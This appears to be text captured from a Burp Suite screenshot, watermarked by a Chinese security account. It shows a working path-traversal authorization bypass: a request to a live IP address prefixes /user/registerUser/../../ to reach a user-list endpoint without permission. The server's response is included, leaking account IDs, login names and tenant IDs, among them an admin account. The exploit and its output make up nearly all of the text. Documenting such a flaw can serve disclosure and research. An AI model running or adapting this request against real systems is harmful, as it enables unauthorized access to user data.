 Send
Cancel
<
>
Target: http://47.106.194.61:8090
Request
Raw
Params
Headers
Hex
GET
/user/registerUser/../../user/getUserList?search=%7B%22userName%22%3A%22%22%2C%
22loginName%22%3A%22%22%7D&currentPage=1&pageSize=15 HTTP/1.1
Host: 47.106.194.61:8090
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:76.0)
Gecko/20100101 Firefox/76.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 2
Response
Raw
Headers
Hex
JSON Beautifier
HTTP/1.1 200
Set-Cookie: JSESSIONID=EAFD2E7EA5D85F3C27B7C73AB0F9AFA3; Path=/; HttpOnly
Content-Type: application/json;charset=UTF-8
Content-Length: 1757
Date: Fri, 25 Sep 2020 07:36:36 GMT
Connection: close
{"code":200,"data":{"message":"成功","page":{"rows":[{"id":130,"isystem":0,"logi
name":"jsh666","tenantId":130,"username":"jsh666"},{"id":128,"isystem":0,"login
ame":"q12341243","tenantId":128,"username":"q12341243"},{"id":127,"isystem":0,"
loginame":"2345123","tenantId":127,"username":"2345123"},{"id":126,"isystem":0,
"loginame":"123123","tenantId":126,"username":"123123"},{"id":124,"isystem":0,"
loginame":"jchb","tenantId":124,"username":"jchb"},{"id":123,"isystem":0,"login
ame":"caoyuli","tenantId":123,"username":"caoyuli"},{"description":"","email":"
","id":121,"isystem":0,"loginame":"hhhh","phonenum":"","position":"","tenantId"
:115,"username":"hhhh"},{"id":120,"isystem":0,"loginame":"admin","username":"管
理员"},{"description":"","email":"","id":115,"isystem":0,"loginame":"laoba123","
phonenum":"","position":"33333","tenantId":115,"username":"laoba123"},{"id":113
,"isystem":0,"loginame":"yuyu123","tenantId":113,"username":"yuyu123"},{"descri
ption":"","email":"","id":96,"isystem":0,"loginame":"lili","orgAbr":"dddddddddd
","orgaId":9,"orgaUserRelId":8,"phonenum":"","position":"","tenantId":1,"userBl
ngOrgaDsplSeq":"","username":"lili"},{"description":"","email":"","id":95,"isys
tem":0,"loginame":"4444","orgAbr":"dddddddddd","orgaId":9,"orgaUserRelId":7,"ph
onenum":"","position":"","userBlngOrgaDsplSeq":"","username":"4444444"},{"descr
iption":"","email":"","id":91,"isystem":0,"loginame":"jsh1231","orgaUserRelId":
6,"phonenum":"","position":"","userBlngOrgaDsplSeq":"","username":"jsh1231"},{"
description":"","email":"","id":90,"isystem":0,"loginame":"233","phonenum":"","
position":"","username":"232343"},{"description":"","email":"","id":87,"isystem
":0,"loginame":"sdfasd1","phonenum":"","position":"","username":"122123132"}],"
total":22}}}
Qingy之安全